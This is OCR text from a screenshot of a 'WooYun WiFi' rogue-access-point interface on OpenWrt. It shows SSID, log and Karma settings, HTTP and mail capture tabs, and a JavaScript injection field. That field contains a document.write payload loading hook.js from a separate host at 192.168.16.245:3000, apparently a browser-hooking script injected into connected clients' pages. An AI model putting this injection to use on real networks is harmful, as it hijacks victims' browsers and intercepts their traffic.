 WooYun WiFi
192.168.16.1/WooyunWifi/index.php
Settings
SSID
test
OpenWrt
+ Add
Log
Output path
/tmp
Save
Inject
JavaScript Inject
document.write("<script language='javascript'
src='http://192.168.16.245:3000/hook.js'></script>");
Reset
Save
Devices
1
HTTP
Mail
Karma
Settings
Mail